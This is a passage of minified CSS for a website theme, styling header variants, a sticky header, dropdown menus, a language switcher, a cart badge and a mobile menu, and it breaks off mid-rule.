.gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-3{padding:25px 0;margin-bottom:120px;background:#fff;z-index:20;position:relative}.gt-header.gt-style-3.gt-remove-gap{margin-bottom:0}.gt-header.gt-style-3 .gt-container{align-items:center;display:flex;justify-content:space-between}.gt-header.gt-style-3 .gt-logo.gt-text-logo a,.gt-header.gt-style-3 .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-header.gt-style-3 .gt-content{display:flex;align-items:center;justify-content:flex-end}.gt-header.gt-style-3 .gt-navbar{padding:0;margin:0}.gt-header.gt-style-3 .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center;text-align:right}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-3 .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-header.gt-style-3 .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:200px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-header.gt-style-3 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-3 .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:600;display:flex;align-items:center;justify-content:space-between;text-transform:uppercase;letter-spacing:.2px}.gt-header.gt-style-3 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-header.gt-style-3 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-header.gt-style-3 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-header.gt-style-3 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-header.gt-style-3 .gt-elements{align-items:center;display:flex;justify-content:flex-end}.gt-header.gt-style-3 .gt-elements .gt-cart{margin:0 0 0 12px;position:relative}.gt-header.gt-style-3 .gt-elements .gt-cart svg{width:17px;height:17px}.gt-header.gt-style-3 .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#222}.gt-header.gt-style-3 .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 40px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex}.gt-header.gt-style-3 .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);display:flex;align-items:center}.gt-header.gt-style-3 .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a,.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;line-height:10px}.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a:focus,.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-header.gt-style-3 .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-header.gt-style-3 .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-header.gt-style-3 .gt-elements .gt-social-links{list-style:none;padding:0;margin:0 0 0 20px;align-items:center;display:flex;justify-content:flex-end;flex-wrap:wrap}.gt-header.gt-style-3 .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-header.gt-style-3 .gt-elements .gt-social-links li a,.gt-header.gt-style-3 .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-header.gt-style-3 .gt-language .gt-active-language{cursor:pointer}.gt-header.gt-style-3 .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-3 .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-3 .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a,.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a:focus,.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li:last-child a,.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-3.gt-style-4{position:absolute;background:0 0;border-bottom:0;width:100%;top:0;z-index:20;margin-bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);box-shadow:none}.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-cart svg{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a:visited{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a,.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:visited{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-container .gt-logo{display:none}.gt-header.gt-style-3.gt-style-4 .gt-logo.gt-text-logo a,.gt-header.gt-style-3.gt-style-4 .gt-logo.gt-text-logo a:visited{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-container .gt-logo-alternative{display:block}.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-5{padding:25px 0;margin-bottom:120px;background:#fff;z-index:20;position:relative}.gt-header.gt-style-5.gt-remove-gap{margin-bottom:0}.gt-header.gt-style-5 .gt-logo{text-align:center}.gt-header.gt-style-5 .gt-logo.gt-text-logo a,.gt-header.gt-style-5 .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-header.gt-style-5 .gt-content{display:flex;justify-content:space-between;margin:20px 0 0}.gt-header.gt-style-5 .gt-navbar{padding:0;margin:0}.gt-header.gt-style-5 .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap;text-align:right}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-5 .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-header.gt-style-5 .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:200px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-header.gt-style-5 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-5 .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:500;display:flex;align-items:center;justify-content:space-between;letter-spacing:.2px}.gt-header.gt-style-5 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-header.gt-style-5 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-header.gt-style-5 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-header.gt-style-5 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-header.gt-style-5 .gt-elements{align-items:center;display:flex;justify-content:flex-end}.gt-header.gt-style-5 .gt-elements .gt-cart{margin:0 0 0 12px;position:relative}.gt-header.gt-style-5 .gt-elements .gt-cart svg{width:17px;height:17px}.gt-header.gt-style-5 .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#222}.gt-header.gt-style-5 .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 30px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex}.gt-header.gt-style-5 .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);display:flex;align-items:center}.gt-header.gt-style-5 .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a,.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;line-height:10px}.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a:focus,.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-header.gt-style-5 .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-header.gt-style-5 .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-header.gt-style-5 .gt-elements .gt-social-links{list-style:none;padding:0;margin:0 0 0 20px;align-items:center;display:flex;justify-content:flex-end;flex-wrap:wrap}.gt-header.gt-style-5 .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-header.gt-style-5 .gt-elements .gt-social-links li a,.gt-header.gt-style-5 .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-header.gt-style-5 .gt-language .gt-active-language{cursor:pointer}.gt-header.gt-style-5 .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-5 .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-5 .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a,.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a:focus,.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li:last-child a,.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-5.gt-style-6{position:absolute;background:0 0;border-bottom:0;width:100%;top:0;z-index:20;margin-bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);box-shadow:none}.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-cart svg{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a:visited{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:visited{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-container .gt-logo{display:none}.gt-header.gt-style-5.gt-style-6 .gt-logo.gt-text-logo a,.gt-header.gt-style-5.gt-style-6 .gt-logo.gt-text-logo a:visited{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-container .gt-logo-alternative{display:block}.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-sticky-header{padding:25px 0;background:#fff;box-shadow:0 1px 30px rgba(0,0,0,.1);z-index:30;position:fixed;top:0;left:0;width:100%;opacity:0;visibility:hidden;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.admin-bar .gt-sticky-header{top:32px}.gt-sticky-header.gt-active{opacity:1;visibility:visible;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-sticky-header .gt-container{align-items:center;display:flex;justify-content:space-between}.gt-sticky-header .gt-logo.gt-text-logo a,.gt-sticky-header .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-sticky-header .gt-content{display:flex;align-items:center;justify-content:flex-end}.gt-sticky-header .gt-navbar{padding:0;margin:0}.gt-sticky-header .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center;text-align:right}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-sticky-header .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-sticky-header .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:235px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-sticky-header .gt-navbar .gt-menu>li>a,.gt-sticky-header .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:600;display:flex;align-items:center;justify-content:space-between;text-transform:uppercase;letter-spacing:.2px}.gt-sticky-header .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-sticky-header .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-sticky-header .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-sticky-header .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-sticky-header .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-sticky-header .gt-elements{align-items:center;display:flex;justify-content:flex-end}.gt-sticky-header .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 40px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex}.gt-sticky-header .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);display:flex;align-items:center}.gt-sticky-header .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-sticky-header .gt-elements .gt-user-box>li>a,.gt-sticky-header .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;line-height:10px}.gt-sticky-header .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-sticky-header .gt-elements .gt-user-box>li>a:focus,.gt-sticky-header .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-sticky-header .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-sticky-header .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-sticky-header .gt-elements .gt-cart{margin:0 0 0 12px;position:relative}.gt-sticky-header .gt-elements .gt-cart svg{width:17px;height:17px}.gt-sticky-header .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#222;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#fff}.gt-sticky-header .gt-elements .gt-social-links{list-style:none;padding:0;margin:0 0 0 20px;align-items:center;display:flex;justify-content:flex-end;flex-wrap:wrap}.gt-sticky-header .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-sticky-header .gt-elements .gt-social-links li a,.gt-sticky-header .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-sticky-header .gt-language .gt-active-language{cursor:pointer}.gt-sticky-header .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-sticky-header .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-sticky-header .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-sticky-header .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-sticky-header .gt-language .gt-language-switcher ul li a,.gt-sticky-header .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-sticky-header .gt-language .gt-language-switcher ul li a:focus,.gt-sticky-header .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-sticky-header .gt-language .gt-language-switcher ul li:last-child a,.gt-sticky-header .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-sticky-header .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-mobile-header{display:none;padding:20px 0;top:0;left:0;width:100%;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;position:relative;z-index:21;background:#fff;box-shadow:0 1px 30px rgba(0,0,0,.1)}.gt-mobile-header .gt-container{display:flex;justify-content:space-between;align-items:center}.gt-mobile-header .gt-logo.gt-text-logo{display:block;font-weight:600;font-size:1.308rem;text-transform:uppercase;color:#444}.gt-mobile-header.gt-mobile-menu-bars-actived{-webkit-transition:.9s;-moz-transition:.9s;-o-transition:.9s;-ms-transition:.9s;transition:.9s;top:-100%;position:absolute}.gt-mobile-header .gt-menu-icon svg{height:18px;fill:currentColor;cursor:pointer}.gt-mobile-background{visibility:hidden;opacity:0;top:0;bottom:0;width:100%;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-background.gt-mobile-background-opened{visibility:visible;overflow:hidden;opacity:1;background:rgba(0,0,0,.48);position:fixed;height:120%;z-index:20;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu{background:#000;position:fixed!important;top:0;left:-100%;z-index:21;width:450px;max-width:100%;box-shadow:0 0 20px #d9d9d9;box-shadow:0 0 20px 